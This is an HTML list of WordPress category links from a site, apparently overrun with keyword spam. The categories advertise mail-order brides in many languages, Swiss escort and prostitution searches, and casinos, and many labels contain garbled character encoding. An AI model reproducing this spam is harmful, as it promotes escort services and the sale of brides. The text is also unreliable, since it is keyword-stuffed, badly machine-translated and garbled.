	<li class="cat-item cat-item-1387"><a href="http://www.alexismanfer.com/category/postordre-brudebyrgger-923/">postordre brudebyrГҐer</a>
</li>
	<li class="cat-item cat-item-2054"><a href="http://www.alexismanfer.com/category/postordre-brudefaq-2/">postordre brudefaq</a>
</li>
	<li class="cat-item cat-item-978"><a href="http://www.alexismanfer.com/category/postordre-brudehistorier-2/">postordre brudehistorier</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://www.alexismanfer.com/category/postordre-brudekatalog-2/">postordre brudekatalog</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.alexismanfer.com/category/postordre-brudekataloger-2/">postordre brudekataloger</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.alexismanfer.com/category/postordre-brudekupon-2/">postordre brudekupon</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://www.alexismanfer.com/category/postordre-brudekupong-2/">postordre brudekupong</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.alexismanfer.com/category/postordre-brudesider-2/">postordre brudesider</a>
</li>
	<li class="cat-item cat-item-1906"><a href="http://www.alexismanfer.com/category/postordre-brudesider-reddit-2/">postordre brudesider reddit</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://www.alexismanfer.com/category/postordre-brudevurderinger-2/">postordre brudevurderinger</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.alexismanfer.com/category/postordre-brudewebsted-2/">postordre brudewebsted</a>
</li>
	<li class="cat-item cat-item-1120"><a href="http://www.alexismanfer.com/category/postordre-brudhistorie-2/">postordre brudhistorie</a>
</li>
	<li class="cat-item cat-item-1446"><a href="http://www.alexismanfer.com/category/postordre-brudhistorier-2/">postordre brudhistorier</a>
</li>
	<li class="cat-item cat-item-1802"><a href="http://www.alexismanfer.com/category/postordre-brudindustri-2/">postordre brudindustri</a>
</li>
	<li class="cat-item cat-item-1097"><a href="http://www.alexismanfer.com/category/postordre-brudinfo-2/">postordre brudinfo</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://www.alexismanfer.com/category/postordre-brudinformasjon-2/">postordre brudinformasjon</a>
</li>
	<li class="cat-item cat-item-2877"><a href="http://www.alexismanfer.com/category/postordre-brudland-2/">postordre brudland</a>
</li>
	<li class="cat-item cat-item-2874"><a href="http://www.alexismanfer.com/category/postordre-brudtjeneste-2/">postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-2462"><a href="http://www.alexismanfer.com/category/postordre-en-brud-2/">postordre en brud</a>
</li>
	<li class="cat-item cat-item-2931"><a href="http://www.alexismanfer.com/category/postordre-kone-2/">postordre kone</a>
</li>
	<li class="cat-item cat-item-2830"><a href="http://www.alexismanfer.com/category/postordre-koner-2/">postordre koner</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://www.alexismanfer.com/category/postordre-brud-2-2/">postordre-brud</a>
</li>
	<li class="cat-item cat-item-1299"><a href="http://www.alexismanfer.com/category/postordre-brude-2/">postordre-brude</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.alexismanfer.com/category/postordrebrud-2/">postordrebrud</a>
</li>
	<li class="cat-item cat-item-1606"><a href="http://www.alexismanfer.com/category/postordrebrud-til-salg/">postordrebrud til salg</a>
</li>
	<li class="cat-item cat-item-2263"><a href="http://www.alexismanfer.com/category/postordrebrud-vgrd-423/">postordrebrud vГ¦rd</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://www.alexismanfer.com/category/postordrebruden-2/">postordrebruden</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://www.alexismanfer.com/category/postordrebrudstedet-2/">postordrebrudstedet</a>
</li>
	<li class="cat-item cat-item-2448"><a href="http://www.alexismanfer.com/category/postordrev-hustruer-2/">postordrev hustruer</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://www.alexismanfer.com/category/pouvez-vous-commander-un-mail-d-une-marige-337/">Pouvez-vous commander un mail d&#039;une mariГ©e</a>
</li>
	<li class="cat-item cat-item-2655"><a href="http://www.alexismanfer.com/category/poe%d1%9eta-po-redoslijedu-troe%d1%9ekova-mladenke-978/">PoЕЎta po redoslijedu troЕЎkova mladenke</a>
</li>
	<li class="cat-item cat-item-1864"><a href="http://www.alexismanfer.com/category/poe%d1%9eta-po-redu-mladenka-801/">PoЕЎta po redu mladenka</a>
</li>
	<li class="cat-item cat-item-1445"><a href="http://www.alexismanfer.com/category/prava-narude%d1%95ba-poe%d1%9ete-381/">Prava narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://www.alexismanfer.com/category/prava-web-mjesta-za-mladenke-2/">Prava web mjesta za mladenke</a>
</li>
	<li class="cat-item cat-item-2193"><a href="http://www.alexismanfer.com/category/prave-narude%d1%95be-za-mladenke-1160/">Prave narudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-1770"><a href="http://www.alexismanfer.com/category/pravi-nalog-za-mail-mladenke-prid%d1%9ce-599/">Pravi nalog za mail mladenke priДЌe</a>
</li>
	<li class="cat-item cat-item-2620"><a href="http://www.alexismanfer.com/category/precio-promedio-de-la-novia-del-pedido-por-correo-2/">precio promedio de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1209"><a href="http://www.alexismanfer.com/category/precio-promedio-de-una-novia-por-correo-2/">precio promedio de una novia por correo</a>
</li>
	<li class="cat-item cat-item-2296"><a href="http://www.alexismanfer.com/category/precio-promedio-para-la-novia-del-pedido-por-2/">precio promedio para la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1758"><a href="http://www.alexismanfer.com/category/precios-promedio-de-las-novias-por-correo-2/">precios promedio de las novias por correo</a>
</li>
	<li class="cat-item cat-item-1723"><a href="http://www.alexismanfer.com/category/pregledajte-narude%d1%95bu-poe%d1%9ete-579/">Pregledajte narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1843"><a href="http://www.alexismanfer.com/category/prezzi-medi-per-la-sposa-per-corrispondenza-2/">prezzi medi per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.alexismanfer.com/category/prezzo-medio-della-sposa-per-corrispondenza-2/">prezzo medio della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1462"><a href="http://www.alexismanfer.com/category/prezzo-medio-per-sposa-per-corrispondenza/">prezzo medio per sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.alexismanfer.com/category/prix-moyen-d-une-marige-par-correspondance-159/">prix moyen d&#039;une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://www.alexismanfer.com/category/prix-moyen-pour-une-marige-par-correspondance-1106/">prix moyen pour une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2888"><a href="http://www.alexismanfer.com/category/prix-v%d1%92v%d1%92moyen-de-la-marige-par-correspondance-260/">Prix вЂ‹вЂ‹moyen de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://www.alexismanfer.com/category/prix-v%d1%92v%d1%92moyen-pour-la-marige-par-correspondance-332/">Prix вЂ‹вЂ‹moyen pour la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1617"><a href="http://www.alexismanfer.com/category/prix-v%d1%92v%d1%92moyens-des-mariges-par-correspondance-636/">Prix вЂ‹вЂ‹moyens des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1787"><a href="http://www.alexismanfer.com/category/prid%d1%9ca-za-mladenku-38/">PriДЌa za mladenku</a>
</li>
	<li class="cat-item cat-item-2837"><a href="http://www.alexismanfer.com/category/pronalae%d1%95enje-mladenke-za-narude%d1%95bu-poe%d1%9ete-788/">PronalaЕѕenje mladenke za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2259"><a href="http://www.alexismanfer.com/category/pronadite-mail-narude%d1%95be-mladenke-188/">PronaД‘ite Mail narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-2941"><a href="http://www.alexismanfer.com/category/pronadite-mi-mladenku-za-narude%d1%95bu-poe%d1%9ete-175/">PronaД‘ite mi mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2327"><a href="http://www.alexismanfer.com/category/pronadite-mladenku-227/">PronaД‘ite mladenku</a>
</li>
	<li class="cat-item cat-item-2330"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cna-cijena-narude%d1%95be-poe%d1%9ete-230/">ProsjeДЌna cijena narudЕѕbe poЕЎte</a>
</li>
	<li class="cat-item cat-item-2593"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cna-cijena-za-mladenku-za-narude%d1%95bu-poe%d1%9ete-931/">ProsjeДЌna cijena za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1538"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cna-dob-narude%d1%95be-poe%d1%9ete-519/">ProsjeДЌna dob narudЕѕbe poЕЎte</a>
</li>
	<li class="cat-item cat-item-2161"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cne-cijene-mladenke-336/">ProsjeДЌne cijene mladenke</a>
</li>
	<li class="cat-item cat-item-1031"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cni-troe%d1%9eak-mladenke-za-narude%d1%95bu-poe%d1%9ete-190/">ProsjeДЌni troЕЎak mladenke za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2864"><a href="http://www.alexismanfer.com/category/prosjed%d1%9cni-troe%d1%9eak-narude%d1%95be-poe%d1%9ete-701/">ProsjeДЌni troЕЎak narudЕѕbe poЕЎte</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.alexismanfer.com/category/puis-je-obtenir-une-marige-par-correspondance-si-735/">Puis-je obtenir une mariГ©e par correspondance si je suis dГ©jГ  mariГ©e?</a>
</li>
	<li class="cat-item cat-item-1130"><a href="http://www.alexismanfer.com/category/pgg-jakt-etter-ekteskap-22/">pГҐ jakt etter ekteskap</a>
</li>
	<li class="cat-item cat-item-924"><a href="http://www.alexismanfer.com/category/pgg-jakt-etter-en-postordrebrud-404/">pГҐ jakt etter en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2302"><a href="http://www.alexismanfer.com/category/pgg-udkig-efter-ggteskab-475/">pГҐ udkig efter Г¦gteskab</a>
</li>
	<li class="cat-item cat-item-3001"><a href="http://www.alexismanfer.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://www.alexismanfer.com/category/qu-est-ce-qu-une-marige-par-correspondance-524/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.alexismanfer.com/category/qu-est-ce-qu-une-marige-par-correspondance-755/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance?</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://www.alexismanfer.com/category/qu-est-ce-que-la-marige-par-correspondance-426/">Qu&#039;est-ce que la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://www.alexismanfer.com/category/qu-est-ce-que-la-marige-par-correspondance-279/">Qu&#039;est-ce que la mariГ©e par correspondance?</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.alexismanfer.com/category/qu-est-ce-que-les-services-de-marige-par-129/">Qu&#039;est-ce que les services de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.alexismanfer.com/category/qual-gjo-il-miglior-paese-della-sposa-per-445/">qual ГЁ il miglior paese della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://www.alexismanfer.com/category/qual-gjo-il-miglior-sito-per-sposa-per-166/">qual ГЁ il miglior sito per sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://www.alexismanfer.com/category/quali-sono-i-migliori-siti-di-sposa-per-2/">quali sono i migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://www.alexismanfer.com/category/quality-singles-site-login-2/">quality singles site login</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://www.alexismanfer.com/category/que-es-como-la-novia-del-pedido-por-correo-2/">que es como la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1979"><a href="http://www.alexismanfer.com/category/que-es-el-servicio-de-novias-por-correo-2/">que es el servicio de novias por correo</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://www.alexismanfer.com/category/que-es-la-novia-del-pedido-por-correo-2/">que es la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-2208"><a href="http://www.alexismanfer.com/category/que-es-novia-de-pedidos-por-correo-2/">que es novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.alexismanfer.com/category/que-es-una-novia-de-pedidos-por-correo-2/">que es una novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.alexismanfer.com/category/que-es-una-novia-por-correo-2/">que es una novia por correo</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.alexismanfer.com/category/que-novia-de-orden-de-correo-2/">que novia de orden de correo</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://www.alexismanfer.com/category/quel-est-le-meilleur-pays-de-marige-par-786/">Quel est le meilleur pays de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2318"><a href="http://www.alexismanfer.com/category/quel-est-le-meilleur-service-de-marige-par-154/">Quel est le meilleur service de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.alexismanfer.com/category/quelle-est-une-marige-par-correspondance-617/">quelle est une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.alexismanfer.com/category/quelle-marige-par-correspondance-307/">Quelle mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1362"><a href="http://www.alexismanfer.com/category/quels-sont-les-meilleurs-sites-de-marige-par-430/">Quels sont les meilleurs sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2419"><a href="http://www.alexismanfer.com/category/quiero-una-novia-por-correo-2/">quiero una novia por correo</a>
</li>
	<li class="cat-item cat-item-2989"><a href="http://www.alexismanfer.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.alexismanfer.com/category/real-mail-bestellen-brautwebsite-2/">Real Mail bestellen Brautwebsite</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://www.alexismanfer.com/category/real-singles-site-2/">real singles site</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://www.alexismanfer.com/category/real-singles-site-review-2/">real singles site review</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.alexismanfer.com/category/recensione-sposa-per-corrispondenza-2/">recensione sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2405"><a href="http://www.alexismanfer.com/category/recensioni-del-sito-web-della-sposa-per-2/">recensioni del sito web della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.alexismanfer.com/category/recensioni-di-siti-web-per-corrispondenza-2/">recensioni di siti web per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1319"><a href="http://www.alexismanfer.com/category/reddit-per-corrispondenza-legittima-2/">reddit per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.alexismanfer.com/category/remodel/">Remodel</a>
</li>
	<li class="cat-item cat-item-1620"><a href="http://www.alexismanfer.com/category/review-2/">review</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://www.alexismanfer.com/category/reviews-2/">reviews</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.alexismanfer.com/category/revisione-dei-siti-della-sposa-per-corrispondenza-2/">revisione dei siti della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1663"><a href="http://www.alexismanfer.com/category/revisigin-de-sitios-de-novias-por-correo-664/">revisiГіn de sitios de novias por correo</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://www.alexismanfer.com/category/revue-de-la-marige-par-correspondance-634/">Revue de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-876"><a href="http://www.alexismanfer.com/category/revue-des-sites-des-mariges-par-correspondance-146/">Revue des sites des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://www.alexismanfer.com/category/revues-de-l-agence-par-courrier-glectronique-914/">Revues de l&#039;agence par courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-2985"><a href="http://www.alexismanfer.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1278"><a href="http://www.alexismanfer.com/category/rigtig-mail-ordre-brudewebsted-2/">rigtig mail ordre brudewebsted</a>
</li>
	<li class="cat-item cat-item-2719"><a href="http://www.alexismanfer.com/category/riktig-postorder-brud-2/">riktig postorder brud</a>
</li>
	<li class="cat-item cat-item-1812"><a href="http://www.alexismanfer.com/category/riktiga-postorder-brud-webbplatser-2/">riktiga postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://www.alexismanfer.com/category/riktiga-postorder-brudens-webbplatser-2/">riktiga postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-2059"><a href="http://www.alexismanfer.com/category/riktiga-postorder-brudhistorier-2/">riktiga postorder brudhistorier</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://www.alexismanfer.com/category/rotujenvglinen-postimyynti-morsian-668/">rotujenvГ¤linen postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2372"><a href="http://www.alexismanfer.com/category/s-models-ch-zh-zuerich-support/">s+models+ch-zh+zuerich support</a>
</li>
	<li class="cat-item cat-item-2252"><a href="http://www.alexismanfer.com/category/s-models-fr-provence-alpes-cote-dazur-cannes-tips-2/">s+models+fr-provence-alpes-cote-dazur+cannes tips</a>
</li>
	<li class="cat-item cat-item-1634"><a href="http://www.alexismanfer.com/category/s-models-gb-england-watford-username/">s+models+gb-england+watford username</a>
</li>
	<li class="cat-item cat-item-2391"><a href="http://www.alexismanfer.com/category/s-models-it-veneto-venice-support/">s+models+it-veneto+venice support</a>
</li>
	<li class="cat-item cat-item-1011"><a href="http://www.alexismanfer.com/category/sann-historia-om-postorderbruden-2/">sann historia om postorderbruden</a>
</li>
	<li class="cat-item cat-item-2209"><a href="http://www.alexismanfer.com/category/sann-historie-om-postordrebruden-2/">sann historie om postordrebruden</a>
</li>
	<li class="cat-item cat-item-2088"><a href="http://www.alexismanfer.com/category/sann-postorder-brud-2/">sann postorder brud</a>
</li>
	<li class="cat-item cat-item-2432"><a href="http://www.alexismanfer.com/category/satdldk-posta-siparie%d1%9fi-gelini-97/">SatД±lД±k posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-1737"><a href="http://www.alexismanfer.com/category/schweiz-sign-up/">schweiz sign up</a>
</li>
	<li class="cat-item cat-item-2282"><a href="http://www.alexismanfer.com/category/schweiz-aargau-sign-in-2/">schweiz+aargau sign in</a>
</li>
	<li class="cat-item cat-item-2245"><a href="http://www.alexismanfer.com/category/schweiz-aargau-aarau-tips-2/">schweiz+aargau+aarau tips</a>
</li>
	<li class="cat-item cat-item-2039"><a href="http://www.alexismanfer.com/category/schweiz-aargau-baden-escort-girl-here-2/">schweiz+aargau+baden escort girl here</a>
</li>
	<li class="cat-item cat-item-1211"><a href="http://www.alexismanfer.com/category/schweiz-aargau-brugg-escort-2/">schweiz+aargau+brugg escort</a>
</li>
	<li class="cat-item cat-item-2286"><a href="http://www.alexismanfer.com/category/schweiz-aargau-spreitenbach-sign-in-2/">schweiz+aargau+spreitenbach sign in</a>
</li>
	<li class="cat-item cat-item-2276"><a href="http://www.alexismanfer.com/category/schweiz-aargau-zofingen-escort-girl-link-2/">schweiz+aargau+zofingen escort girl link</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://www.alexismanfer.com/category/schweiz-appenzell-ausserrhoden-visitors/">schweiz+appenzell-ausserrhoden visitors</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://www.alexismanfer.com/category/schweiz-basel-landschaft-mutenz-nutten-finden/">schweiz+basel-landschaft+mutenz nutten finden</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.alexismanfer.com/category/schweiz-basel-landschaft-mutenz-username-2/">schweiz+basel-landschaft+mutenz username</a>
</li>
	<li class="cat-item cat-item-1741"><a href="http://www.alexismanfer.com/category/schweiz-basel-landschaft-oberwil-sign-up/">schweiz+basel-landschaft+oberwil sign up</a>
</li>
	<li class="cat-item cat-item-1955"><a href="http://www.alexismanfer.com/category/schweiz-basel-landschaft-pratteln-escorts-2/">schweiz+basel-landschaft+pratteln escorts</a>
</li>
	<li class="cat-item cat-item-1569"><a href="http://www.alexismanfer.com/category/schweiz-basel-landschaft-reinach-support-2/">schweiz+basel-landschaft+reinach support</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://www.alexismanfer.com/category/schweiz-freiburg-nutten-buchen-2/">schweiz+freiburg nutten buchen</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.alexismanfer.com/category/schweiz-freiburg-freiburg-escort-girl-2/">schweiz+freiburg+freiburg escort girl</a>
</li>
	<li class="cat-item cat-item-1742"><a href="http://www.alexismanfer.com/category/schweiz-freiburg-freiburg-sign-up/">schweiz+freiburg+freiburg sign up</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://www.alexismanfer.com/category/schweiz-graubunden-davos-visitors/">schweiz+graubunden+davos visitors</a>
</li>
	<li class="cat-item cat-item-2257"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-tips-2/">schweiz+kanton-bern tips</a>
</li>
	<li class="cat-item cat-item-2258"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-biel-bienne-tips-2/">schweiz+kanton-bern+biel-bienne tips</a>
</li>
	<li class="cat-item cat-item-1744"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-muri-bei-bern-sign-up/">schweiz+kanton-bern+muri-bei-bern sign up</a>
</li>
	<li class="cat-item cat-item-1819"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-muri-bei-bern-username/">schweiz+kanton-bern+muri-bei-bern username</a>
</li>
	<li class="cat-item cat-item-1745"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-ostermundigen-sign-up/">schweiz+kanton-bern+ostermundigen sign up</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-steffisburg-escort-buchen-2/">schweiz+kanton-bern+steffisburg escort buchen</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://www.alexismanfer.com/category/schweiz-kanton-bern-thun-username-2/">schweiz+kanton-bern+thun username</a>
</li>
	<li class="cat-item cat-item-1964"><a href="http://www.alexismanfer.com/category/schweiz-kanton-genf-genf-escort-girl-2/">schweiz+kanton-genf+genf escort girl</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://www.alexismanfer.com/category/schweiz-kanton-genf-genf-nutte-buchen/">schweiz+kanton-genf+genf nutte buchen</a>
</li>
	<li class="cat-item cat-item-2044"><a href="http://www.alexismanfer.com/category/schweiz-kanton-glarus-escort-girl-here-2/">schweiz+kanton-glarus escort girl here</a>
</li>
	<li class="cat-item cat-item-2162"><a href="http://www.alexismanfer.com/category/schweiz-kanton-glarus-glarus-escort-girl-2/">schweiz+kanton-glarus+glarus escort girl</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://www.alexismanfer.com/category/schweiz-kanton-schwyz-nutten-buchen-2/">schweiz+kanton-schwyz nutten buchen</a>
</li>
	<li class="cat-item cat-item-1292"><a href="http://www.alexismanfer.com/category/schweiz-kanton-schwyz-ferienbach-tips-2/">schweiz+kanton-schwyz+ferienbach tips</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.alexismanfer.com/category/schweiz-kanton-solothurn-escort-near-me-2/">schweiz+kanton-solothurn escort near me</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://www.alexismanfer.com/category/schweiz-kanton-solothurn-visitors/">schweiz+kanton-solothurn visitors</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.alexismanfer.com/category/schweiz-kanton-zug-zug-escort-buchen-2/">schweiz+kanton-zug+zug escort buchen</a>
</li>
	<li class="cat-item cat-item-1967"><a href="http://www.alexismanfer.com/category/schweiz-luzern-stadt-escort-girl-2/">schweiz+luzern-stadt escort girl</a>
</li>
	<li class="cat-item cat-item-1749"><a href="http://www.alexismanfer.com/category/schweiz-luzern-stadt-horw-sign-up/">schweiz+luzern-stadt+horw sign up</a>
</li>
	<li class="cat-item cat-item-2164"><a href="http://www.alexismanfer.com/category/schweiz-luzern-stadt-kriens-escorts-2/">schweiz+luzern-stadt+kriens escorts</a>
</li>
	<li class="cat-item cat-item-1597"><a href="http://www.alexismanfer.com/category/schweiz-neuchatel-neuchatel-support-2/">schweiz+neuchatel+neuchatel support</a>
</li>
	<li class="cat-item cat-item-1328"><a href="http://www.alexismanfer.com/category/schweiz-obwalden-escort-service-2/">schweiz+obwalden escort service</a>
</li>
	<li class="cat-item cat-item-2087"><a href="http://www.alexismanfer.com/category/schweiz-schaffhausen-state-escort-girls/">schweiz+schaffhausen-state escort girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.alexismanfer.com/category/schweiz-schaffhausen-state-escort-near-me-2/">schweiz+schaffhausen-state escort near me</a>
</li>
	<li class="cat-item cat-item-2306"><a href="http://www.alexismanfer.com/category/schweiz-st-gallen-zustand-sign-in-2/">schweiz+st-gallen-zustand sign in</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://www.alexismanfer.com/category/schweiz-st-gallen-zustand-buchs-visitors/">schweiz+st-gallen-zustand+buchs visitors</a>
</li>
	<li class="cat-item cat-item-2051"><a href="http://www.alexismanfer.com/category/schweiz-tessin-lugano-escort-girl-here-2/">schweiz+tessin+lugano escort girl here</a>
</li>
	<li class="cat-item cat-item-1981"><a href="http://www.alexismanfer.com/category/schweiz-wallis-escort-girl-2/">schweiz+wallis escort girl</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-escort-girl-2/">schweiz+zurich-kanton escort girl</a>
</li>
	<li class="cat-item cat-item-2331"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-bulach-sign-in-2/">schweiz+zurich-kanton+bulach sign in</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-dietikon-escort-service-2/">schweiz+zurich-kanton+dietikon escort service</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-effretikon-escort-service-2/">schweiz+zurich-kanton+effretikon escort service</a>
</li>
	<li class="cat-item cat-item-1871"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-hinwil-escort-girl-2/">schweiz+zurich-kanton+hinwil escort girl</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-hinwil-escort-service-2/">schweiz+zurich-kanton+hinwil escort service</a>
</li>
	<li class="cat-item cat-item-1784"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-schlieren-sign-up/">schweiz+zurich-kanton+schlieren sign up</a>
</li>
	<li class="cat-item cat-item-1786"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-thalwil-sign-up/">schweiz+zurich-kanton+thalwil sign up</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-wadenswil-escort-2/">schweiz+zurich-kanton+wadenswil escort</a>
</li>
	<li class="cat-item cat-item-1995"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-wetzikon-escort-girl-2/">schweiz+zurich-kanton+wetzikon escort girl</a>
</li>
	<li class="cat-item cat-item-1996"><a href="http://www.alexismanfer.com/category/schweiz-zurich-kanton-winterthur-escort-girl-2/">schweiz+zurich-kanton+winterthur escort girl</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://www.alexismanfer.com/category/service-2/">service</a>
</li>
	<li class="cat-item cat-item-2402"><a href="http://www.alexismanfer.com/category/service-de-marige-de-commande-par-correspondance-1126/">Service de mariГ©e de commande par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.alexismanfer.com/category/service-de-marige-par-correspondance-1033/">Service de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.alexismanfer.com/category/service-de-marige-par-correspondance-la-mieux-443/">Service de mariГ©e par correspondance la mieux notГ©e</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.alexismanfer.com/category/service-de-marige-par-correspondance-rgel-405/">Service de mariГ©e par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://www.alexismanfer.com/category/services-2/">services</a>
</li>
	<li class="cat-item cat-item-1156"><a href="http://www.alexismanfer.com/category/services-de-marige-par-correspondance-743/">Services de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://www.alexismanfer.com/category/services-de-marige-par-correspondance-lggitime-1130/">Services de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://www.alexismanfer.com/category/services-de-marige-par-correspondance-supgrieures-78/">Services de mariГ©e par correspondance supГ©rieures</a>
</li>
	<li class="cat-item cat-item-1163"><a href="http://www.alexismanfer.com/category/servicio-de-novia-de-pedidos-por-correo-mejor-2/">servicio de novia de pedidos por correo mejor calificado</a>
</li>
	<li class="cat-item cat-item-2722"><a href="http://www.alexismanfer.com/category/servicio-de-novias-de-pedidos-por-correo-leggtimo-825/">servicio de novias de pedidos por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.alexismanfer.com/category/servicio-de-novias-por-correo-leggtimo-933/">servicio de novias por correo legГ­timo</a>
</li>
